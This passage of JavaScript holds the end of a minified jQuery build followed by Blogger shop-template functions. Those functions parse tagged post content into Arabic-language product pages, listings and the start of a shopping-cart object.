            })
        },
        unwrap: function() {
            return this.parent().each(function() {
                oe.nodeName(this, "body") || oe(this).replaceWith(this.childNodes)
            }).end()
        }
    }), oe.expr.filters.hidden = function(e) {
        return !oe.expr.filters.visible(e)
    }, oe.expr.filters.visible = function(e) {
        return e.offsetWidth > 0 || e.offsetHeight > 0 || e.getClientRects().length > 0
    };
    var by = /%20/g,
        At = /\[\]$/,
        qt = /\r?\n/g,
        Lt = /^(?:submit|button|image|reset|file)$/i,
        Ht = /^(?:input|select|textarea|keygen)/i;
    oe.param = function(e, t) {
        var n, r = [],
            i = function(e, t) {
                t = oe.isFunction(t) ? t() : null == t ? "" : t, r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(t)
            };
        if (void 0 === t && (t = oe.ajaxSettings && oe.ajaxSettings.traditional), oe.isArray(e) || e.jquery && !oe.isPlainObject(e)) oe.each(e, function() {
            i(this.name, this.value)
        });
        else
            for (n in e) U(n, e[n], t, i);
        return r.join("&").replace(by, "+")
    }, oe.fn.extend({
        serialize: function() {
            return oe.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                var e = oe.prop(this, "elements");
                return e ? oe.makeArray(e) : this
            }).filter(function() {
                var e = this.type;
                return this.name && !oe(this).is(":disabled") && Ht.test(this.nodeName) && !Lt.test(e) && (this.checked || !He.test(e))
            }).map(function(e, t) {
                var n = oe(this).val();
                return null == n ? null : oe.isArray(n) ? oe.map(n, function(e) {
                    return {
                        name: t.name,
                        value: e.replace(qt, "\r\n")
                    }
                }) : {
                    name: t.name,
                    value: n.replace(qt, "\r\n")
                }
            }).get()
        }
    }), oe.ajaxSettings.xhr = function() {
        try {
            return new e.XMLHttpRequest
        } catch (t) {}
    };
    var bz = {
            0: 200,
            1223: 204
        },
        Ft = oe.ajaxSettings.xhr();
    re.cors = !!Ft && "withCredentials" in Ft, re.ajax = Ft = !!Ft, oe.ajaxTransport(function(t) {
        var n, r;
        return re.cors || Ft && !t.crossDomain ? {
            send: function(i, o) {
                var s, a = t.xhr();
                if (a.open(t.type, t.url, t.async, t.username, t.password), t.xhrFields)
                    for (s in t.xhrFields) a[s] = t.xhrFields[s];
                t.mimeType && a.overrideMimeType && a.overrideMimeType(t.mimeType), t.crossDomain || i["X-Requested-With"] || (i["X-Requested-With"] = "XMLHttpRequest");
                for (s in i) a.setRequestHeader(s, i[s]);
                n = function(e) {
                    return function() {
                        n && (n = r = a.onload = a.onerror = a.onabort = a.onreadystatechange = null, "abort" === e ? a.abort() : "error" === e ? "number" != typeof a.status ? o(0, "error") : o(a.status, a.statusText) : o(bz[a.status] || a.status, a.statusText, "text" !== (a.responseType || "text") || "string" != typeof a.responseText ? {
                            binary: a.response
                        } : {
                            text: a.responseText
                        }, a.getAllResponseHeaders()))
                    }
                }, a.onload = n(), r = a.onerror = n("error"), void 0 !== a.onabort ? a.onabort = r : a.onreadystatechange = function() {
                    4 === a.readyState && e.setTimeout(function() {
                        n && r()
                    })
                }, n = n("abort");
                try {
                    a.send(t.hasContent && t.data || null)
                } catch (u) {
                    if (n) throw u
                }
            },
            abort: function() {
                n && n()
            }
        } : void 0
    }), oe.ajaxSetup({
        accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /\b(?:java|ecma)script\b/
        },
        converters: {
            "text script": function(e) {
                return oe.globalEval(e), e
            }
        }
    }), oe.ajaxPrefilter("script", function(e) {
        void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
    }), oe.ajaxTransport("script", function(e) {
        if (e.crossDomain) {
            var t, n;
            return {
                send: function(r, i) {
                    t = oe("<script>").prop({
                        charset: e.scriptCharset,
                        src: e.url
                    }).on("load error", n = function(e) {
                        t.remove(), n = null, e && i("error" === e.type ? 404 : 200, e.type)
                    }), G.head.appendChild(t[0])
                },
                abort: function() {
                    n && n()
                }
            }
        }
    });
    var bA = [],
        Rt = /(=)\?(?=&|$)|\?\?/;
    oe.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function() {
            var e = bA.pop() || oe.expando + "_" + mt++;
            return this[e] = !0, e
        }
    }), oe.ajaxPrefilter("json jsonp", function(t, n, r) {
        var i, o, s, a = t.jsonp !== !1 && (Rt.test(t.url) ? "url" : "string" == typeof t.data && 0 === (t.contentType || "").indexOf("application/x-www-form-urlencoded") && Rt.test(t.data) && "data");
        return a || "jsonp" === t.dataTypes[0] ? (i = t.jsonpCallback = oe.isFunction(t.jsonpCallback) ? t.jsonpCallback() : t.jsonpCallback, a ? t[a] = t[a].replace(Rt, "$1" + i) : t.jsonp !== !1 && (t.url += (yt.test(t.url) ? "&" : "?") + t.jsonp + "=" + i), t.converters["script json"] = function() {
            return s || oe.error(i + " was not called"), s[0]
        }, t.dataTypes[0] = "json", o = e[i], e[i] = function() {
            s = arguments
        }, r.always(function() {
            void 0 === o ? oe(e).removeProp(i) : e[i] = o, t[i] && (t.jsonpCallback = n.jsonpCallback, bA.push(i)), s && oe.isFunction(o) && o(s[0]), s = o = void 0
        }), "script") : void 0
    }), oe.parseHTML = function(e, t, n) {
        if (!e || "string" != typeof e) return null;
        "boolean" == typeof t && (n = t, t = !1), t = t || G;
        var r = he.exec(e),
            i = !n && [];
        return r ? [t.createElement(r[1])] : (r = p([e], t, i), i && i.length && oe(i).remove(), oe.merge([], r.childNodes))
    };
    var bB = oe.fn.load;
    oe.fn.load = function(e, t, n) {
        if ("string" != typeof e && bB) return bB.apply(this, arguments);
        var r, i, o, s = this,
            a = e.indexOf(" ");
        return a > -1 && (r = oe.trim(e.slice(a)), e = e.slice(0, a)), oe.isFunction(t) ? (n = t, t = void 0) : t && "object" == typeof t && (i = "POST"), s.length > 0 && oe.ajax({
            url: e,
            type: i || "GET",
            dataType: "html",
            data: t
        }).done(function(e) {
            o = arguments, s.html(r ? oe("<div>").append(oe.parseHTML(e)).find(r) : e)
        }).always(n && function(e, t) {
            s.each(function() {
                n.apply(this, o || [e.responseText, t, e])
            })
        }), this
    }, oe.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
        oe.fn[t] = function(e) {
            return this.on(t, e)
        }
    }), oe.expr.filters.animated = function(e) {
        return oe.grep(oe.timers, function(t) {
            return e === t.elem
        }).length
    }, oe.offset = {
        setOffset: function(e, t, n) {
            var r, i, o, s, a, u, l, c = oe.css(e, "position"),
                f = oe(e),
                p = {};
            "static" === c && (e.style.position = "relative"), a = f.offset(), o = oe.css(e, "top"), u = oe.css(e, "left"), l = ("absolute" === c || "fixed" === c) && (o + u).indexOf("auto") > -1, l ? (r = f.position(), s = r.top, i = r.left) : (s = parseFloat(o) || 0, i = parseFloat(u) || 0), oe.isFunction(t) && (t = t.call(e, n, oe.extend({}, a))), null != t.top && (p.top = t.top - a.top + s), null != t.left && (p.left = t.left - a.left + i), "using" in t ? t.using.call(e, p) : f.css(p)
        }
    }, oe.fn.extend({
        offset: function(e) {
            if (arguments.length) return void 0 === e ? this : this.each(function(t) {
                oe.offset.setOffset(this, e, t)
            });
            var t, n, r = this[0],
                i = {
                    top: 0,
                    left: 0
                },
                o = r && r.ownerDocument;
            return o ? (t = o.documentElement, oe.contains(t, r) ? (i = r.getBoundingClientRect(), n = V(o), {
                top: i.top + n.pageYOffset - t.clientTop,
                left: i.left + n.pageXOffset - t.clientLeft
            }) : i) : void 0
        },
        position: function() {
            if (this[0]) {
                var e, t, n = this[0],
                    r = {
                        top: 0,
                        left: 0
                    };
                return "fixed" === oe.css(n, "position") ? t = n.getBoundingClientRect() : (e = this.offsetParent(), t = this.offset(), oe.nodeName(e[0], "html") || (r = e.offset()), r.top += oe.css(e[0], "borderTopWidth", !0), r.left += oe.css(e[0], "borderLeftWidth", !0)), {
                    top: t.top - r.top - oe.css(n, "marginTop", !0),
                    left: t.left - r.left - oe.css(n, "marginLeft", !0)
                }
            }
        },
        offsetParent: function() {
            return this.map(function() {
                for (var e = this.offsetParent; e && "static" === oe.css(e, "position");) e = e.offsetParent;
                return e || Ke
            })
        }
    }), oe.each({
        scrollLeft: "pageXOffset",
        scrollTop: "pageYOffset"
    }, function(e, t) {
        var n = "pageYOffset" === t;
        oe.fn[e] = function(r) {
            return bh(this, function(e, r, i) {
                var o = V(e);
                return void 0 === i ? o ? o[t] : e[r] : void(o ? o.scrollTo(n ? o.pageXOffset : i, n ? i : o.pageYOffset) : e[r] = i)
            }, e, r, arguments.length)
        }
    }), oe.each(["top", "left"], function(e, t) {
        oe.cssHooks[t] = S(re.pixelPosition, function(e, n) {
            return n ? (n = N(e, t), Ge.test(n) ? oe(e).position()[t] + "px" : n) : void 0
        })
    }), oe.each({
        Height: "height",
        Width: "width"
    }, function(e, t) {
        oe.each({
            padding: "inner" + e,
            content: t,
            "": "outer" + e
        }, function(n, r) {
            oe.fn[r] = function(r, i) {
                var o = arguments.length && (n || "boolean" != typeof r),
                    s = n || (r === !0 || i === !0 ? "margin" : "border");
                return bh(this, function(t, n, r) {
                    var i;
                    return oe.isWindow(t) ? t.document.documentElement["client" + e] : 9 === t.nodeType ? (i = t.documentElement, Math.max(t.body["scroll" + e], i["scroll" + e], t.body["offset" + e], i["offset" + e], i["client" + e])) : void 0 === r ? oe.css(t, n, s) : oe.style(t, n, r, s)
                }, t, o ? r : void 0, o, null)
            }
        })
    }), oe.fn.extend({
        bind: function(e, t, n) {
            return this.on(e, null, t, n)
        },
        unbind: function(e, t) {
            return this.off(e, null, t)
        },
        delegate: function(e, t, n, r) {
            return this.on(t, e, n, r)
        },
        undelegate: function(e, t, n) {
            return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
        },
        size: function() {
            return this.length
        }
    }), oe.fn.andSelf = oe.fn.addBack, "function" == typeof define && define.amd && define("jquery", [], function() {
        return oe
    });
    var bC = e.jQuery,
        Wt = e.$;
    return oe.noConflict = function(t) {
        return e.$ === oe && (e.$ = Wt), t && e.jQuery === oe && (e.jQuery = bC), oe
    }, t || (e.jQuery = e.$ = oe), oe
});

function createSummary(e) {
    var t = document.getElementById(e),
        i = 150,
        n = "<div><p>" + removeHtmlTag(t.innerHTML, i) + "</div></p>";
    t.innerHTML = n
}

function removeHtmlTag(e, t) {
    for (var i = e.split("<"), n = 0; n < i.length; n++) - 1 != i[n].indexOf(">") && (i[n] = i[n].substring(i[n].indexOf(">") + 1, i[n].length));
    return i = i.join(""), i.substring(0, t - 1)
}

function chitietsp(e, t) {
    var i = e.substring(7);
    e = document.getElementById(e);
    var n = "",
        a = e.getElementsByTagName("img");
    1 <= a.length && (n = '<img src="' + a[0].src + '"/>');
    var r = e.innerHTML.substring(e.innerHTML.indexOf("[giacu]") + 7, e.innerHTML.indexOf("[/giacu]")),
        s = e.innerHTML.substring(e.innerHTML.indexOf("[giaban]") + 8, e.innerHTML.indexOf("[/giaban]"));
    if (giavalue = r.replace(/,/gi, ""), giagocvalue = s.replace(/,/gi, ""), s = " " + s, -1 != e.innerHTML.indexOf("[giacu]")) var o = "Giá gốc: ",
        r = "" + r,
        c = ((parseInt(giagocvalue) - parseInt(giavalue)) / parseInt(giagocvalue) * 100).toFixed(0) + "%";
    else r = o = "", c = "0%";
    var l = (e.innerHTML.substring(e.innerHTML.indexOf("[tomtat]") + 8, e.innerHTML.indexOf("[/tomtat]")), e.innerHTML.substring(e.innerHTML.indexOf("[chitiet]") + 9, e.innerHTML.indexOf("[/chitiet]")));
    e.innerHTML.substring(e.innerHTML.indexOf("[hot]") + 5, e.innerHTML.indexOf("[/hot]"));
    tintuc = e.innerHTML.substring(e.innerHTML.indexOf("[tintuc]") + 8, e.innerHTML.indexOf("[/tintuc]")), kythuat = -1 != e.innerHTML.indexOf("[kythuat]") ? e.innerHTML.substring(e.innerHTML.indexOf("[kythuat]") + 9, e.innerHTML.indexOf("[/kythuat]")) : "Không có thông số kỹ thuật cho sản phẩm này", motangan = -1 != e.innerHTML.indexOf("[motangan]") ? e.innerHTML.substring(e.innerHTML.indexOf("[motangan]") + 10, e.innerHTML.indexOf("[/motangan]")) : ""; - 1 != e.innerHTML.indexOf("[hot]") ? e.innerHTML.substring(e.innerHTML.indexOf("[hot]") + 5, e.innerHTML.indexOf("[/hot]")) : "Không có thông số kỹ thuật cho sản phẩm này";
    danhgia = -1 != e.innerHTML.indexOf("[danhgia]") ? e.innerHTML.substring(e.innerHTML.indexOf("[danhgia]") + 9, e.innerHTML.indexOf("[/danhgia]")) : "التحديث", mota = -1 != e.innerHTML.indexOf("[mota]") ? e.innerHTML.substring(e.innerHTML.indexOf("[mota]") + 6, e.innerHTML.indexOf("[/mota]")) : "التحديث لهذا المنتج", hangsx = -1 != e.innerHTML.indexOf("[hangsx]") ? e.innerHTML.substring(e.innerHTML.indexOf("[hangsx]") + 8, e.innerHTML.indexOf("[/hangsx]")) : "التحديث", gioithieu = -1 != e.innerHTML.indexOf("[gioithieu]") ? e.innerHTML.substring(e.innerHTML.indexOf("[gioithieu]") + 11, e.innerHTML.indexOf("[/gioithieu]")) : "التحديث", tinhtrang = -1 != e.innerHTML.indexOf("[tinhtrang]") ? e.innerHTML.substring(e.innerHTML.indexOf("[tinhtrang]") + 11, e.innerHTML.indexOf("[/tinhtrang]")) : "التحديث";
    var d = e.getElementsByTagName("img").length,
        u = '<div class="item"><a href="javascript:void(0);" data-image="' + a[0].src + '" data-zoom-image="' + a[0].src + '"><img class="img_02" src="' + a[0].src + '"  data-image="' + a[0].src + '" alt="' + t + '"></a></div>';
    d > 1 && (u += '<div class="item"><a href="javascript:void(0);" data-image="' + a[1].src + '" data-zoom-image="' + a[1].src + '"><img class="img_02" src="' + a[1].src + '"  data-image="' + a[1].src + '" alt="' + t + '"></a></div>'), d > 2 && (u += '<div class="item"><a href="javascript:void(0);" data-image="' + a[2].src + '" data-zoom-image="' + a[2].src + '"><img class="img_02" src="' + a[2].src + '"  data-image="' + a[2].src + '" alt="' + t + '"></a></div>'), d > 3 && (u += '<div class="item"><a href="javascript:void(0);" data-image="' + a[3].src + '" data-zoom-image="' + a[3].src + '"><img class="img_02" src="' + a[3].src + '"  data-image="' + a[3].src + '" alt="' + t + '"></a></div>'), d > 4 && (u += '<div class="item"><a href="javascript:void(0);" data-image="' + a[4].src + '" data-zoom-image="' + a[4].src + '"><img class="img_02" src="' + a[4].src + '"  data-image="' + a[4].src + '" alt="' + t + '"></a></div>'), d > 5 && (u += '<div class="item"><a href="javascript:void(0);" data-image="' + a[5].src + '" data-zoom-image="' + a[5].src + '"><img class="img_02" src="' + a[5].src + '"  data-image="' + a[5].src + '" alt="' + t + '"></a></div>'), e.innerHTML = -1 != e.innerHTML.indexOf("[tintuc]") ? '<div class="col-md-12"><h1 class="newstitle">' + t + '</h1><div class="blog-content"><p>' + tintuc + "</p>" + fbcm + "</div></div>" : '<div class="row simpleCart_shelfItem"><div class="col-xs-12 col-sm-12 col-lg-5"><div class="large-image"><a href="' + a[0].src + '" data-rel="prettyPhoto[product-gallery]"><img id="img_01" src="' + a[0].src + '" data-zoom-image="' + a[0].src + '" alt="' + t + '" class="img-responsive center-block item_thumb" /></a></div><div id="gallery_01" class="owl-carousel owl-theme thumbnail-product" data-md-items="4" data-sm-items="4" data-xs-items="4" data-margin="10">' + u + '</div></div><div class="col-xs-12 col-sm-12 col-lg-7 details-pro"><h1 class="title-head item_name" itemprop="name">' + t + '</h1><div class="item-brand">علامة تجارية:<span class="a-brand">' + hangsx + '</span></div><div class="inventory_quantity">الحالة:<div class="inventory_quantitys inline"><span>' + tinhtrang + '</span></div></div><div class="product-info-block"><div class="row"><div class="col-md-7 col-sm-6 no-pd-rights"><div class="product-summary product_description margin-bottom-15"><div class="rte description">' + mota + '</div></div><div class="price-box"><span class="special-price"><span class="price product-price item_price">جنية' + s + '</span> </span><span class="old-price"><del class="price product-price-old">' + r + '</del> </span></div><div class="form-product"><div class="form-group"><div class="custom custom-btn-number form-control"><input type="number" class="input-text qty item_quantity" data-field="quantity" title="الكمية" value="1" min="1" id="qty" name="quantity"></div><button type="submit" class="btn btn-cart add_to_cart btn_buy add_to_cart bnt-adds item_add" title="Cho vào giỏ hàng" rel="' + i + '"><i class="fa fa-shopping-bag" aria-hidden="true"></i> شراء</button></div></div></div><div class="col-md-5 col-sm-6"><div class="our-service"><h2>سياسة المتجر</h2><ul><li class="clearfix"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjADQhh9oUpaL5jOA9LdkGlEYhVHX5Bzeq0LOf-q3bkpCXqA78s7ZWC5aHNc8uzvjupBRHny09rT5LH55z5gB6Zc7scQWTxgEeP8LunjVKjtyzwvuRA7tCK4ybGO_N7o9XPGK0wcJ6uABQ/s1600/product_policy_image_1.png" alt="دفع عند التسليم"><div class="content"><span class="title">دفع عند التسليم</span><b>يمكنك الدفع عند الاستلام</b></div></li><li class="clearfix"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiff6msNBSx0eKgd62t5HI4pimmnup6etGO7F30VFCHMYFaSpPzVPV14rtaA1WJyGJLIkPSwzgSfnk-2hd3fndWOjgwtN0mvwRVO9reqMEoVErYDz-3PaVSfmUOXMD6c5QoBQNiqx8Yrds/s1600/product_policy_image_2.png" alt="Khung giờ vàng"><div class="content"><span class="title">الساعة الذهبية</span><b>عند الشراء بعد الساعة 6:00 مساءً ، تحصل على خصم 5٪ على الفور</b></div></li><li class="clearfix"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_IcmWl8X42oLqWJImTKEzwKeBpPak3v1hErgrkRTwNMNPndXSC_E4HttH-CNyNJ72Gg5DciFr4gch5htjNnzbY74GaTwb5laotpetk1UqjZHC_5M6FgtGaBCACDY4h8qdyx2wY3219yU/s1600/product_policy_image_3.png" alt="دعم الخط الساخن"><div class="content"><span class="title">دعم الخط الساخن</span><b><a href="tel:+201222620585">01222620585</a></b></div></li></ul></div></div></div></div></div></div><div class="row"><div class="col-xs-12 col-lg-12 margin-top-25 margin-bottom-10"><div class="product-tab e-tabs not-dqtab"><span class="border-dashed-tab"></span><ul class="tabs tabs-title clearfix"><li class="tab-link" data-tab="tab-1"><div class="tab-tt"><span>الوصف</span></div></li><li class="tab-link" data-tab="tab-2"><div class="tab-tt"><span>تعريفات</span></div></li><li class="tab-link" data-tab="tab-3"><div class="tab-tt"><span>تقييمات</span></div></li></ul><div id="tab-1" class="tab-content tab-link">' + l + '</div><div id="tab-2" class="tab-content tab-link">' + gioithieu + '</div><div id="tab-3" class="tab-content tab-link">' + fbcm + "</div></div></div></div>"
}

function homepage(e, t, i) {
    e.substring(7);
    e = document.getElementById(e);
    var n = "",
        a = e.getElementsByTagName("img");
    1 <= a.length && (n = '<img class="item_thumb" alt="' + t + '" src="' + a[0].src + '"/>'), price = e.innerHTML.substring(e.innerHTML.indexOf("[giaban]") + 8, e.innerHTML.indexOf("[/giaban]")), giacu = e.innerHTML.substring(e.innerHTML.indexOf("[giacu]") + 7, e.innerHTML.indexOf("[/giacu]")), hotdeal = e.innerHTML.substring(e.innerHTML.indexOf("[hot]") + 5, e.innerHTML.indexOf("[/hot]")), chitiet = e.innerHTML.substring(e.innerHTML.indexOf("[chitiet]") + 9, e.innerHTML.indexOf("[/chitiet]")), sumpost = e.innerHTML.substring(e.innerHTML.indexOf("[tintuc]") + 8, e.innerHTML.indexOf("[/tintuc]")), t = -1 != e.innerHTML.indexOf("[tintuc]") ? "" : '<div class="col-xs-12 simpleCart_shelfItem"><div class="product-box"><div class="product-thumbnail">' + hotdeal + '<a href="' + i + '" title="' + t + '"><picture><img class="item_thumb" src="' + a[0].src + '" alt="' + t + '"></picture></a></div><div class="product-info"><p class="p-vendor"></p><h3 class="product-name"><a href="' + i + '" title="' + t + '" class="item_name">' + t + '</a></h3><div class="price-box clearfix"><div class="special-price"><span class="price product-price item_price">جنية' + price + '</span></div><div class="old-price"><span class="price product-price-old">' + giacu + '</span></div></div></div><div class="product-action clearfix"><div><button class="btn-buy btn-cart btn btn-gray left-to add_to_cart item_add" title="شراء"><span>شراء</span></button></div></div></div></div>', e.innerHTML = t
}

      function relatedproduct(e) {
        j = showRandomImg ? Math.floor((imgr.length + 1) * Math.random()) : 0;
        img = [];
        for (var t = 0; t < e.feed.entry.length; t++) var n = e.feed.entry[t].content.$t;
        for (n = 0; n < relatednumposts; n++) {
          var r = e.feed.entry[n],
              i = r.title.$t,
              o;
          if (n == e.feed.entry.length) break;
          for (var u = 0; u < r.link.length; u++) if ("alternate" == r.link[u].rel) {
            o = r.link[u].href;
            break
          }
          for (u = 0; u < r.link.length; u++) if ("replies" == r.link[u].rel && "text/html" == r.link[u].type) {
            r.link[u].title.split(" ");
            break
          }
          var t = "content" in r ? r.content.$t: "summary" in r ? r.summary.$t: "",
              giacu = -1 != t.indexOf("[giacu]") ? t.substring(t.indexOf("[giacu]") + 7, t.indexOf("[/giacu]")) : "";
			hot = -1 != t.indexOf("[hot]") ? t.substring(t.indexOf("[hot]") + 5, t.indexOf("[/hot]")) : "";
          postdate = r.published.$t;
          j > imgr.length - 1 && (j = 0);
          img[n] = imgr[j];
          s = t;
          a = s.indexOf("<img");
          b = s.indexOf('src="', a);
          c = s.indexOf('"', b + 5);
          d = s.substr(b + 5, c - b - 5); - 1 != a && -1 != b && -1 != c && "" != d && (img[n] = d);
          r = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12];
          postdate.split("-")[2].substring(0, 2);
          u = postdate.split("-")[1];
          postdate.split("-");
          for (var f = t.substring(t.indexOf("[giaban]") + 8, t.indexOf("[/giaban]")), l = 0; l < r.length && parseInt(u) != r[l]; l++); - 1 != t.indexOf("[tintuc]") ? document.write('<ul><li><i class="fa fa-star-o" aria-hidden="true"></i> <a href="' + o + '">' + i + '</a></li></ul>') : document.write('<div class="col-xs-6 col-sm-4 col-lg-3"> <div class="product-box simpleCart_shelfItem"> <div class="product-thumbnail">'+hot+'<a href="'+o+'" title="'+i+'"> <picture> <img src="' + img[n] + '" alt="'+i+'" class="item_thumb"> </picture> </a> </div> <div class="product-info"><h3 class="product-name"><a href="'+o+'" title="'+i+'" class="item_name">'+i+'</a></h3> <div class="price-box clearfix"> <div class="special-price"><span class="price product-price item_price">'+f+'</span></div> <div class="old-price"><span class="price product-price-old">'+giacu+'</span></div> </div> </div> <div class="product-action clearfix"><div> <button class="btn-buy btn-cart btn btn-gray left-to add_to_cart item_add" title="شراء"><span>شراء</span></button> </div></div> </div> </div>');
          j++
        }
      }

function labelproduct(e) {
    j = showRandomImg ? Math.floor((imgr.length + 1) * Math.random()) : 0, img = [];
    for (var t = 0; 20 > t; t++) {
        0 == t && document.write("");
        var i, n = e.feed.entry[t],
            r = n.title.$t;
        n.id.$t.split("post-");
        if (t == e.feed.entry.length) break;
        for (var o = 0; o < n.link.length; o++)
            if ("alternate" == n.link[o].rel) {
                i = n.link[o].href;
                break
            }
        for (o = 0; o < n.link.length; o++)
            if ("replies" == n.link[o].rel && "text/html" == n.link[o].type) {
                n.link[o].title.split(" ");
                break
            }
        o = "content" in n ? n.content.$t : "summary" in n ? n.summary.$t : "", giaban = -1 != o.indexOf("[giaban]") ? o.substring(o.indexOf("[giaban]") + 8, o.indexOf("[/giaban]")) : "", giacu = -1 != o.indexOf("[giacu]") ? o.substring(o.indexOf("[giacu]") + 7, o.indexOf("[/giacu]")) : "", hotdeal = -1 != o.indexOf("[hot]") ? o.substring(o.indexOf("[hot]") + 5, o.indexOf("[/hot]")) : "", hinh = -1 != o.indexOf("[hinh]") ? o.substring(o.indexOf("[hinh]") + 6, o.indexOf("[/hinh]")) : "", hangsx = -1 != o.indexOf("[hangsx]") ? o.substring(o.indexOf("[hangsx]") + 8, o.indexOf("[/hangsx]")) : "", postdate = n.published.$t, j > imgr.length - 1 && (j = 0), img[t] = imgr[j], s = o, a = s.indexOf("<img"), b = s.indexOf('src="', a), c = s.indexOf('"', b + 5), d = s.substr(b + 5, c - b - 5), -1 != a && -1 != b && -1 != c && "" != d && (img[t] = d), n = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12], postdate.split("-")[2].substring(0, 2), o = postdate.split("-")[1], postdate.split("-");
        for (var l = 0; l < n.length && parseInt(o) != n[l]; l++);
        r = '<div class="col-lg-2 col-xs-6 col-sm-4 col-md-3"><div class="product-box"><div class="product-thumbnail">' + hotdeal + '<a href="' + i + '" title="' + r + '"><picture><img src="' + img[t] + '" alt="' + r + '" class="img-responsive center-block" /></picture></a></div><div class="product-info"><p class="p-vendor">' + hangsx + '</p><h3 class="product-name"><a href="' + i + '" title="' + r + '">' + removeHtmlTag(r, labelsumtitle) + '</a></h3><div class="price-box clearfix"><div class="special-price"><span class="price product-price">جنية' + giaban + '</span></div><div class="old-price"><span class="price product-price-old">' + giacu + "</span></div></div></div></div></div>", document.write(r), j++
    }
}

function labelproduct02(e) {
    j = showRandomImg ? Math.floor((imgr.length + 1) * Math.random()) : 0, img = [];
    for (var t = 0; 20 > t; t++) {
        0 == t && document.write("");
        var i, n = e.feed.entry[t],
            r = n.title.$t;
        n.id.$t.split("post-");
        if (t == e.feed.entry.length) break;
        for (var o = 0; o < n.link.length; o++)
            if ("alternate" == n.link[o].rel) {
                i = n.link[o].href;
                break
            }
        for (o = 0; o < n.link.length; o++)
            if ("replies" == n.link[o].rel && "text/html" == n.link[o].type) {
                n.link[o].title.split(" ");
                break
            }
        o = "content" in n ? n.content.$t : "summary" in n ? n.summary.$t : "", giaban = -1 != o.indexOf("[giaban]") ? o.substring(o.indexOf("[giaban]") + 8, o.indexOf("[/giaban]")) : "", giacu = -1 != o.indexOf("[giacu]") ? o.substring(o.indexOf("[giacu]") + 7, o.indexOf("[/giacu]")) : "", hotdeal = -1 != o.indexOf("[hot]") ? o.substring(o.indexOf("[hot]") + 5, o.indexOf("[/hot]")) : "", hinh = -1 != o.indexOf("[hinh]") ? o.substring(o.indexOf("[hinh]") + 6, o.indexOf("[/hinh]")) : "", kythuat = -1 != o.indexOf("[kythuat]") ? o.substring(o.indexOf("[kythuat]") + 9, o.indexOf("[/kythuat]")) : "", postdate = n.published.$t, j > imgr.length - 1 && (j = 0), img[t] = imgr[j], s = o, a = s.indexOf("<img"), b = s.indexOf('src="', a), c = s.indexOf('"', b + 5), d = s.substr(b + 5, c - b - 5), -1 != a && -1 != b && -1 != c && "" != d && (img[t] = d), n = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12], postdate.split("-")[2].substring(0, 2), o = postdate.split("-")[1], postdate.split("-");
        for (var l = 0; l < n.length && parseInt(o) != n[l]; l++);
        r = '<div class="col-md-12"><div class="product-box"> <span class="left-corner"></span> <span class="right-corner"></span><div class="col-md-5 col-sm-5 product-image"><a href="' + i + '"><img src="' + img[t] + '" alt="' + r + '"></a></div><div class="col-md-7 col-sm-7 product-info"><h4 class="product-name2"><a href="' + i + '" title="' + r + '">' + removeHtmlTag(r, labelsumtitle2) + '...</a></h4><span class="product-price">جنية' + giaban + "</span></div></div></div>", document.write(r), j++
    }
}

function labeltintuc(e) {
    j = showRandomImg ? Math.floor((imgr.length + 1) * Math.random()) : 0, img = new Array, numposts5 <= e.feed.entry.length ? maxpost = numposts1 : maxpost = e.feed.entry.length;
    for (var t = 0; t < maxpost; t++) {
        var i, n, r = e.feed.entry[t],
            o = r.title.$t;
        if (t == e.feed.entry.length) break;
        for (var l = 0; l < r.link.length; l++)
            if ("alternate" == r.link[l].rel) {
                n = r.link[l].href;
                break
            }
        for (var l = 0; l < r.link.length; l++)
            if ("replies" == r.link[l].rel && "text/html" == r.link[l].type) {
                i = r.link[l].title.split(" ")[0];
                break
            }
        if ("content" in r) var u = r.content.$t;
        else if ("summary" in r) var u = r.summary.$t;
        else var u = "";
        postdate = r.published.$t, j > imgr.length - 1 && (j = 0), img[t] = imgr[j], s = u, tintuc = -1 != s.indexOf("[tintuc]") ? s.substring(s.indexOf("[tintuc]") + 8, s.indexOf("[/tintuc]")) : "", a = s.indexOf("<img"), b = s.indexOf('src="', a), c = s.indexOf('"', b + 5), d = s.substr(b + 5, c - b - 5), -1 != a && -1 != b && -1 != c && "" != d && (img[t] = d);
        for (var p = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12], m = ["01", "02", "03", "04", "05", "06", "07", "08", "09", "10", "11", "12"], h = postdate.split("-")[2].substring(0, 2), g = postdate.split("-")[1], f = postdate.split("-")[0], v = 0; v < p.length; v++)
            if (parseInt(g) == p[v]) {
                g = m[v];
                break
            }
        var y = h + "/" + g + "/" + f,
            C = '<article class="blog-item blog-item-list col-md-12"><a href="' + n + '" class="panel-box-media"><img src="' + img[t] + '" width="70" height="70" alt="' + o + '"></a><div class="blogs-rights"><h3 class="blog-item-name"><a href="' + n + '" title="' + o + '">' + o + '</a></h3><div class="post-time">' + y + "</div></div></article>";
        document.write(C), j++
    }
}

function Cart() {
    var e = this;
    e.nextId = 1, e.Version = "2.2", e.Shelf = null, e.items = {}, e.isLoaded = !1, e.pageIsReady = !1, e.quantity = 0, e.total = 0, e.taxRate = 0, e.taxCost = 0, e.shippingFlatRate = 0, e.shippingTotalRate = 0, e.shippingQuantityRate = 0, e.shippingRate = 0, e.shippingCost = 0, e.currency = VND, e.checkoutTo = PayPal, e.email = "khoiromga@gmail.com", e.merchantId = "", e.successUrl = "https://www.aquagoldfilter.com/", e.cancelUrl = null, e.entry = "", e.entryURL = "", e.entryDelete = !1, e.cookieDuration = 30, e.storagePrefix = "sc_", e.MAX_COOKIE_SIZE = 4e3, e.cartHeaders = ["thumb_image", "Name", "Price", "decrement", "Quantity", "increment", "total", "Remove"], 1 == e.entryDelete && (this.items = {}), e.add = function(e) {
        var t = this;
